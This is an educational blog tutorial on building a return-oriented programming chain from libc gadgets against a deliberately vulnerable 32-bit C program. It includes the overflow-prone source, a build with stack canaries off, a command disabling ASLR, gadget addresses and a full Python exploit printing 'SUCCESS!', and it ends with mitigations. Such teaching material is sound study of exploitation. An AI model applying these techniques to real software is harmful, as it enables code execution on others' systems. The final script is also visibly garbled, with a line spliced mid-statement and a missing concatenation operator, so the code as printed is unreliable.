- Strings in a binary can give you a really good idea of where to begin looking
- Label everything and keep notes
- You will save a lot of time that would be spent reversing engineering code that you already have good notes and labels
- Try to read a little assembly as possible.
- Reading and understanding assembly is much more time consuming then looking at strings and function names and verifying in a debugger
Applied Return-Oriented Programming (ROP)
Last time, we discussed that ROP is a technique that can be used to run arbitrary code in a vulnerable application when the stack is marked as non-executable. This time, I will go over an example of how to build a ropchain using libc on a simple application. I will assume that you already know what ROP is and have a general idea of how it works. If this is not the case, go ahead and read my last post.
The Target
vuln.c
#include <unistd.h>
#include <stdio.h>

void getinput()
{
  char buffer[64];
  printf("%p\n", buffer); // print address of the beginning of buffer

  printf("> ");
  fflush(stdout);

  /* read up to 0x120 bytes from standard input and place into buffer */
  read(0, buffer, 0x120); // overflow happens here

  printf("\ngot input: %s\n", buffer);
}

int main(int argc, char **argv)
{
  getinput();
}
This simple program is pretty similar to to the one from my shellcoding post. It just takes input from the user and prints it back. The main difference is that now, instead of getting input from the user using the gets() function, it uses the read() function. This function will read up to a certain amount of bytes determined by the third parameter of the function. It will also stop earlier if it is unable to read any more bytes from the given file. The reason we are using this function is because it will not terminate on a null byte. This makes the chain easier to build since we can use gadgets that have null bytes in the address.
Again, we will turn off ASLR for convenience:
sudo sh -c "echo 0 >> /proc/sys/kernel/randomize_va_space"
Makefile
CC=gcc

all: vuln

vuln: vuln.c
  $(CC) -o vuln -m32 -fno-stack-protector vuln.c

clean:
  rm vuln
Flag Descriptions:
| Flag | Description |
|---|---|
| -m32 | Compile for 32-bits |
| -fno-stack-protector | Do not use stack canaries |
We can see that this new binary does utilize Non-Executable (NX) memory with the checksec tool:

Exploitation
Since we are not able to write code on the stack or heap, we will try to build a ropchain using the code that is already loaded in memory.
Goal
Our goal this time will be the same as with the shellcoding post. We are going to print the string “SUCCESS!” to standard output. Here is a bit of assembly that does what we need:
mov edx, 9              # length of string
mov ebx, 1              # standard output
mov eax, 4              # write syscall
mov ecx, string addr    # string to write

int 0x80                # call interrupt
Finding Gadgets
Let’s see what we have to work with from the binary. To do this, I will use ROPgadget. This is a really nice tool for finding gadgets in a binary. We will start by finding gadgets that let us control the registers. We want gadgets that contains the pop instruction so we can set the register to a value we placed on the stack.

This is a little disappointing, it looks like we are only able to control the unable to control edx and eax registers with these gadgets. Also, this binary does not contain an int 0x80 instruction to trigger the write system call.
Even though our target application does not have everything that we hoped for, there is no need to worry! Since this program uses standard library functions, we are guaranteed to have libc in memory. Since libc is in memory, we can just build our chain out of that.
To find gadgets in libc, we first must see which version of libc the binary uses and what address in memory it is loaded at. To do this, I load the program in gdb and use the libs command from the pwndbg plug-in.

From the image above, we can see that this binary uses a version of libc that can be found at: /lib/i386-linux-gnu/libc-2.23.so. The beginning of this binary is loaded at the offset 0xf7e00000. We should keep this in mind, because we will need to add this offset to every gadget address in our chain. Let’s create a python file with a utility function that converts libc offsets to a string representation of the address in memory:
import sys
import struct

BUFFER_SIZE = 64
BUFFER_ADDRESS = None
LIBC_ADDRESS = None

# Converts libc offset to address in memory
def libc_addr(addr):
  return struct.pack('<I', addr + LIBC_ADDRESS)


def main():
  global BUFFER_ADDRESS
  global LIBC_ADDRESS

  if (len(sys.argv) != 3):
    print("usage: " + sys.argv[0] + " <buffer_address> <libc_address>")
    exit(-1)

  BUFFER_ADDRESS = int(sys.argv[1], 16)
  LIBC_ADDRESS = int(sys.argv[2], 16) # This will be 0xf7e00000

if __name__ == '__main__':
  main()
Now that we know where libc is located, we can run ROPgadget on it and look for useful gadgets.
ROPgadget --binary /lib/i386-linux-gnu/libc-2.23.so > gadgets.txt
We can now grep through gadgets.txt to find gadgets that we like. Here are the ones that I found:
| address | gadget |
|---|---|
| 0x00001aa6 | pop edx ; ret |
| 0x00018395 | pop ebx ; ret |
| 0x0002406e | pop eax ; ret |
| 0x000b5377 | pop ecx ; ret |
| 0x00002c87 | int 0x80 |
The reason that I chose these gadgets is because each one will set its register and return. This makes them really simple to chain together since you don’t have to worry about side-effects. Now, we can add utility functions to our python file for each of our gadgets:
def set_edx(value):
  # 0x00001aa6 : pop edx ; ret
  return libc_addr(0x00001aa6) + struct.pack('<I', value)

def set_ebx(value):
  # 0x00018395 : pop ebx ; ret
  return libc_addr(0x00018395) + struct.pack('<I', value)

def set_eax(value):
  # 0x0002406e : pop eax ; ret
  return libc_addr(0x0002406e) + struct.pack('<I', value)

def set_ecx(value):
  # 0x000b5377 : pop ecx ; ret
  return libc_addr(0x000b5377) + struct.pack('<I', value)

def syscall():
  # 0x00002c87 : int 0x80
  return libc_addr(0x00002c87)
Since we have made all of these handy helper functions, we can how generate our ropchain in a way that just looks like pseudocode:
def generate_rop():
  rop = ''
  rop += set_edx(9)
  rop += set_ebx(1)
  rop += set_ecx(BUFFER_ADDRESS)
  rop += set_eax(4)
  rop += syscall()
  return rop
Padding the Input
Our script now generates the ropchain itself, but now we have to overflow the buffer to get control of $eip. To do this, we need to generate enough padding to overflow the original buffer along with any padding due to the fact that the function will begin with $esp on a 16-byte boundary. In my post about shellcoding, we found the amount of padding by looking at the disassembled preamble of the function to see how much stack space was allocated for the function. In this case, it is a little less straightforward.

This time, the preamble of the function shows that 0x58 bytes are allocated on the stack at the instruction labeled ‘1’. This is a bit misleading because our buffer is not stored at [esp+0x58]. In the box labeled ‘2’, we see that the second parameter ([esp+0x04]) to the read() function is actually [ebp-0x48]. This means that we need to overflow 0x48 bytes to get to the old $ebp value. 0x40 bytes come from the 64 bytes allocated for the input buffer, and 0x08 bytes of padding align $esp.
The preamble allocates the extra 0x10 bytes for optimization. Instead of pushing and popping values from the stack for each function call in the program, we can just rewrite the parameters that we don’t care about from the last function call.

We can now include some logic in our script to add padding to the beginning of our exploit:
PRINT_STRING = 'SUCCESS!\n'

# fill the buffer + padding + old ebp
NOP_SIZE = BUFFER_SIZE - len(PRINT_STRING) + 8 + 4
.
.
.

def main():
  .
  .
  .
  # Add padding to chain
  exploit = PRINT_STRING +\
            '\x90' * NOP_SIZE
            generate_rop()

  print(exploit)
Now we can throw it all together and generate our full exploit!
exploit.py
#!/usr/bin/python

import sys
import struct

BUFFER_SIZE = 64
BUFFER_ADDRESS = None
LIBC_ADDRESS = Non#!/usr/bin/python

import sys
import struct

BUFFER_SIZE = 64
BUFFER_ADDRESS = None
LIBC_ADDRESS = None

PRINT_STRING = 'SUCCESS!\n'

# fill the buffer + padding + old ebp
NOP_SIZE = BUFFER_SIZE - len(PRINT_STRING) + 8 + 4

# Converts libc offset to address in memory
def libc_addr(addr):
  return struct.pack('<I', addr + LIBC_ADDRESS)

def set_edx(value):
  # 0x00001aa6 : pop edx ; ret
  return libc_addr(0x00001aa6) + struct.pack('<I', value)

def set_ebx(value):
  # 0x00018395 : pop ebx ; ret
  return libc_addr(0x00018395) + struct.pack('<I', value)

def set_eax(value):
  # 0x0002406e : pop eax ; ret
  return libc_addr(0x0002406e) + struct.pack('<I', value)

def set_ecx(value):
  # 0x000b5377 : pop ecx ; ret
  return libc_addr(0x000b5377) + struct.pack('<I', value)

def syscall():
  # 0x00002c87 : int 0x80
  return libc_addr(0x00002c87)

def generate_rop():
  rop = ''
  rop += set_edx(9)
  rop += set_ebx(1)
  rop += set_ecx(BUFFER_ADDRESS)
  rop += set_eax(4)
  rop += syscall()
  return rop

def main():
  global BUFFER_ADDRESS
  global LIBC_ADDRESS

  if (len(sys.argv) != 3):
    print("usage: " + sys.argv[0] + " <buffer_address> <libc_address>")
    exit(-1)

  BUFFER_ADDRESS = int(sys.argv[1], 16)
  LIBC_ADDRESS = int(sys.argv[2], 16)

  exploit = PRINT_STRING +\
            '\x90' * NOP_SIZE
            generate_rop()

  print(exploit)

if __name__ == '__main__':
  main()
Let’s run the script and see if we have successfully made a ropchain.

We can now see that our ropchain successfully runs because SUCCESS! it printed to standard output.
Tips for ROP
- Construct the chain in a script. It is hard to really mess up when your top-level looks like pseudocode.
- Avoid gadgets with side effects. If you have few options, prefer side effects that ruin registers. If a gadget modifies the stack in an unpredictable way, it may be hard to account for it.
- Find gadgets in
libc.so,ntdll.dll, orkernel32.dll. These large binaries are always in memory. If you can get the base address of these, you get a lot more to choose from. - Null bytes are skipped over when
/bin/shtries to put them onto standard input. For read() to work with null bytes, you must use file redirection instead of let/bin/shtouch the strings. (./exploit | ./vulninstead of./vuln <<< $(./exploit))
Mitigating ROP
To help mitigate the possibility of an attacker using ROP to exploit a program. A developer can take advantage of Address Space Layout Randomization (ASLR). This mitigation technique randomizes the address of a process in memory, forcing an attacker to either guess the address of gadgets or somehow leak that information. This mitigation technique is implemented by default by all modern operating systems.
To prevent user control of the program counter, developers need to pay close attention to avoid bugs that can lead to an overwrite of the return address on the stack. The use of stack canaries can also help mitigate the control that an attacker can achieve without first leaking values on the stack. Most compilers implement this technique by default.
Other Resources
To learn more about return-oriented programming, I recommend watching this video by Gynvael Coldwind. He explains the process that he uses when building a ropchain and explains everything clearly. ROP Emporium is a nice wargaming website that consists exclusively of ROP challenges.
»